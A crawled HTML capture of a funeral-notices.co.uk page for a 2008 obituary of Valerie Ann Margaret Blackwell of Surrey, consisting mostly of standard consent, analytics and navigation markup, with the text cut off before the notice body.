

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/VALERIE/1087725
body_size: 31506
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/valerie\/1087725","name":"ANN MARGARET Valerie","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2008-11-28","dateModified":"2024-03-10","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"Valerie Ann Margaret BLACKWELL Passed away peacefully on the 18th November 2008, aged 71 years. Funeral service to be held on Thursday 27th November at South West Middlesex Crematorium at 11.45am. Left our home, but not our hearts, forever in our thoughts."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/valerie/1087725" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for ANN MARGARET Valerie" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/108/1087725.jpg?1710086329" />
	<meta property="og:updated" content="1710086329" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/valerie/1087725" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=1087725" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/7.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Ann Margaret <span class="notice_surname_span">VALERIE</span></span></h1>
                <h2>Surrey<span><span class="age_container"></span> | Published in:</span> Trinity Mirror Southern.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
